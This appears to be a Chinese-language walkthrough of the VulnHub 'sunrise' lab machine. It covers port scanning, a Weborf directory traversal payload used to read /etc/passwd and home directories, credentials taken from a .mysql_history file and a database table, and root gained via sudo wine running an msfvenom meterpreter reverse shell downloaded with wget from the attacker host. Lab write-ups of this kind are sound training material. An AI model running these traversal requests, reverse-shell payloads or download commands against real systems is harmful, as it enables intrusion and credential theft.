靶机下载
官网:https://www.vulnhub.com/entry/sunset-sunrise,406/
百度网盘:https://pan.baidu.com/s/1pHPSG2U5bLO3cPnKUnbVzQ
环境
攻击机:Kali 10.10.10.133
靶机:sunrise 10.10.10.142
知识点
Weborf 目录穿越漏洞
sudo -l
Wine提权
靶机发现
netdiscover -i eht0 -r 10.10.10.0/24
端口扫描

masscan -p1-65535 10.10.10.142 -e eth0 --rate=2000
nmap -sC -sV -Pn -p 80,22,8080,3306 10.10.10.142
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 37:dd:45:a2:9b:e7:bf:aa:30:e3:f0:96:ac:7c:0b:7c (RSA)
| 256 b4:c2:9b:4d:6f:86:67:02:cf:f6:43:8b:e2:64:ea:04 (ECDSA)
|_ 256 cb:f2:e6:cd:e3:e1:0f:bf:ce:e0:a2:3b:84:ae:97:74 (ED25519)
80/tcp open http Apache httpd 2.4.38
| http-ls: Volume /
| SIZE TIME FILENAME
| 612 2019-11-25 05:35 index.nginx-debian.html
|_
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Index of /
3306/tcp open mysql?
| fingerprint-strings:
| NULL:
|_ Host '10.10.10.133' is not allowed to connect to this MariaDB server
8080/tcp open http-proxy Weborf (GNU/Linux)
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Page not found: Weborf (GNU/Linux)
| Content-Length: 202
| Content-Type: text/html
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html>
<head><title>Weborf</title></head><body> <H1>Error 404</H1>Page not found
<p>Generated by Weborf/0.12.2 (GNU/Linux)</p></body></html>
| GetRequest:
| HTTP/1.1 200
| Server: Weborf (GNU/Linux)
| Content-Length: 326
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html>
<head><title>Weborf</title></head><body><table><tr><td></td><td>Name</td>
<td>Size</td></tr><tr style="background-color: #DFDFDF;"><td>d</td><td><a
href="html/">html/</a></td><td>-</td></tr>
| </table><p>Generated by Weborf/0.12.2 (GNU/Linux)</p></body></html>
| HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 200
| Server: Weborf (GNU/Linux)
| Allow: GET,POST,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,COPY,MOVE
| DAV: 1,2
| DAV: <http://apache.org/dav/propset/fs/1>
| MS-Author-Via: DAV
| Socks5:
| HTTP/1.1 400 Bad request: Weborf (GNU/Linux)
| Content-Length: 199
| Content-Type: text/html
|_ <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html>
<head><title>Weborf</title></head><body> <H1>Error 400</H1>Bad request
<p>Generated by Weborf/0.12.2 (GNU/Linux)</p></body></html>
| http-methods:
|_ Potentially risky methods: PUT DELETE PROPFIND MKCOL COPY MOVE
|_http-server-header: Weborf (GNU/Linux)
|_http-title: Weborf
| http-webdav-scan:
| WebDAV type: Apache DAV
| Allowed Methods: GET,POST,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,COPY,MOVE
|_ Server Type: Weborf (GNU/Linux)
2 services unrecognized despite returning data. If you know the service/version,
please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?
new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port3306-TCP:V=7.80%I=7%D=1/8%Time=5E157EB1%P=x86_64-pc-linux-gnu%r(NUL
SF:L,4B,"G\0\0\x01\xffj\x04Host\x20'10\.10\.10\.133'\x20is\x20not\x20allow
SF:ed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8080-TCP:V=7.80%I=7%D=1/8%Time=5E157EB5%P=x86_64-pc-linux-gnu%r(Get
SF:Request,187,"HTTP/1\.1\x20200\r\nServer:\x20Weborf\x20\(GNU/Linux\)\r\n
SF:Content-Length:\x20326\r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//
SF:DTD\x20HTML\x204\.01\x20Transitional//EN\"><html><head><title>Weborf</t
SF:itle></head><body><table><tr><td></td><td>Name</td><td>Size</td></tr><t
SF:r\x20style=\"background-color:\x20#DFDFDF;\"><td>d</td><td><a\x20href=\
SF:"html/\">html/</a></td><td>-</td></tr>\n</table><p>Generated\x20by\x20W
SF:eborf/0\.12\.2\x20\(GNU/Linux\)</p></body></html>")%r(HTTPOptions,B2,"H
SF:TTP/1\.1\x20200\r\nServer:\x20Weborf\x20\(GNU/Linux\)\r\nAllow:\x20GET,
SF:POST,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,COPY,MOVE\r\nDAV:\x201,2\r\nDAV:
SF:\x20<http://apache\.org/dav/propset/fs/1>\r\nMS-Author-Via:\x20DAV\r\n\
SF:r\n")%r(RTSPRequest,B2,"HTTP/1\.1\x20200\r\nServer:\x20Weborf\x20\(GNU/
SF:Linux\)\r\nAllow:\x20GET,POST,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,COPY,MO
SF:VE\r\nDAV:\x201,2\r\nDAV:\x20<http://apache\.org/dav/propset/fs/1>\r\nM
SF:S-Author-Via:\x20DAV\r\n\r\n")%r(FourOhFourRequest,12B,"HTTP/1\.1\x2040
SF:4\x20Page\x20not\x20found:\x20Weborf\x20\(GNU/Linux\)\r\nContent-Length
SF::\x20202\r\nContent-Type:\x20text/html\r\n\r\n<!DOCTYPE\x20HTML\x20PUBL
SF:IC\x20\"-//W3C//DTD\x20HTML\x204\.01\x20Transitional//EN\"><html><head>
SF:<title>Weborf</title></head><body>\x20<H1>Error\x20404</H1>Page\x20not\
SF:x20found\x20<p>Generated\x20by\x20Weborf/0\.12\.2\x20\(GNU/Linux\)</p><
SF:/body></html>")%r(Socks5,125,"HTTP/1\.1\x20400\x20Bad\x20request:\x20We
SF:borf\x20\(GNU/Linux\)\r\nContent-Length:\x20199\r\nContent-Type:\x20tex
SF:t/html\r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204
SF:\.01\x20Transitional//EN\"><html><head><title>Weborf</title></head><bod
SF:y>\x20<H1>Error\x20400</H1>Bad\x20request\x20<p>Generated\x20by\x20Webo
SF:rf/0\.12\.2\x20\(GNU/Linux\)</p></body></html>")%r(SIPOptions,B2,"HTTP/
SF:1\.1\x20200\r\nServer:\x20Weborf\x20\(GNU/Linux\)\r\nAllow:\x20GET,POST
SF:,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,COPY,MOVE\r\nDAV:\x201,2\r\nDAV:\x20
SF:<http://apache\.org/dav/propset/fs/1>\r\nMS-Author-Via:\x20DAV\r\n\r\n"
SF:);
MAC Address: 00:0C:29:3C:4F:0A (VMware)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 142.29 seconds
总结思路
访问Web服务之后有以下思路:
- 80端口 Apache httpd 2.4.38 中间件,有列目录,可以扫描一下敏感目录
- 3306端口 Mysql数据库,但是不允许远程连接后面可能有用
- 8080端口 Weborf 中间件,有列目录,可以扫描一下敏感目录,且允许了PUT,MOVE等危险
http-methods, 可能存在漏洞 - Weborf 是一个用 C 语言开发的轻量级的 Web服务器,支持 IPv6 和基本认证,它并没有完整
的实现 HTTP 协议,但基本的文件、目录的服务已经具备。 - 22端口 可以远程连接,最后再考虑暴力破解
漏洞利用
Weborf 目录穿越漏洞:
searchsploit Weborf
找到一个拒绝服务和目录穿越漏洞,拒绝服务在靶机里用不到,直接看目录穿越。
cat /usr/share/exploitdb/exploits/linux/remote/14925.txt
Title: Weborf httpd <= 0.12.2 Directory Traversal Vulnerability
Date: Sep 6, 2010
Author: Rew
Link: http://galileo.dmi.unict.it/wiki/weborf/doku.php
Version: 0.12.2
Tested On: Debian 5
CVE: N/A
=============================================================
Weborf httpd <= 0.12.2 suffers a directory traversal
vulnerability. This vulnerability could allow
attackers to read arbitrary files and hak th3 plan3t.
instance.c : line 240-244
------------------------------
void modURL(char* url) {
//Prevents the use of .. to access the whole filesystem <-- ORLY?
strReplace(url,"../",'\0');
replaceEscape(url);
------------------------------
Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
==============================================================
Stay safe,
Over and Out#
Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd # 版本正好符合,且验
证存在漏洞。这里要注意一点"/"都要用URL编码"%2f"表示。
访问/etc/passwd文件
http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
发现三个可能有用的用户
root:x:0:0:root:/root:/bin/bash
......
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
直接去找weborf用户的家目录/home/weborf,发现只有一个weborf目录,里面也是weborf的一些源
文件。

http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f

访问sunrise用户的家目录/home/sunrise,找到了user.txt
http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f

访问user.txt,拿到flag
http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2fuse
发现敏感文件

翻看了其他的文件夹没有找到下一步的提示,根据网上的文章家目录有隐藏文件,用dirb工具扫一下。
dirb
http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f

dirb
http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f
发现了有用的隐藏文件.mysql_history。

MySQL会给出我们最近执行的SQL命令和脚本;同linux command保存在~/.bash_history一样,
你用MySQL连接MySQL server的所有操作也会被记录到~/.mysql_history文件中,这样就会有很
大的安全风险了,如添加MySQL用户的sql也同样会被明文记录到此文件中。
http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.my
sql_history
使用明文的方式修改weborf用户密码为iheartrainbows44
weborf:iheartrainbows44

Nmap 扫描出来 MySQL 是不允许远程登陆的,我们直接尝试使用账户密码SSH登陆,登陆成功。
权限提升

sudo -l
-l 显示出自己(执行 sudo 的使用者)的权限

没有sudo权限本地连接一下数据库。
select host,user,password from mysql.user;
MariaDB [mysql]> select host,user,password from mysql.user;
+-----------+---------+-------------------------------------------+
| host | user | password |
+-----------+---------+-------------------------------------------+
| localhost | root | *C7B6683EEB8FF8329D8390574FAA04DD04B87C58 |
| localhost | sunrise | thefutureissobrightigottawearshades |
| localhost | weborf | *A76018C6BB42E371FD7B71D2EC6447AE6E37DB28 |
+-----------+---------+-------------------------------------------+
找到sunrise的密码,尝试登陆,登陆成功。
sunrise | thefutureissobrightigottawearshades

发现sunrise有wine的sudo权限。那么我们可以用sudo wine运行windows木马来获取root权限。

Kali上生成exe木马并开启http服务。
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.133 LPORT=4444 --
platform windows -a x86 -f exe -o test.exe
python3 -m http.server

目标主机上下载并用root权限运行。
wget http://10.10.10.133:8000/test.exe
sudo wine test.exe

MSF设置监听
handler -H 0.0.0.0 -P 4444 -p windows/meterpreter/reverse_tcp
返回了会话,查看当前
sessions ID
getuid

cat root.txt